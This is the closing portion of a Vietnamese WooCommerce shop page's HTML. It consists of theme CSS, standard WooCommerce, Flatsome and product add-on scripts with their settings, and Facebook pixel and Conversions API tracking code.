!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0110\u00f3ng","currentText":"H\u00f4m nay","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"nextText":"Ti\u1ebfp theo","prevText":"Quay l\u1ea1i","dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","addons_nonce":"3ff0059c23","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"VND","currency_symbol":"\u20ab","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/laowa.vn\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/laowa.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c31a8d45cda1bf0252bf62c356a25e14","fragment_name":"wc_fragments_c31a8d45cda1bf0252bf62c356a25e14","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1134832471032687');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2f7bb273-47c0-4b56-bc9e-7c480c7bff95"
});
 });
</script>

</body>
</html>
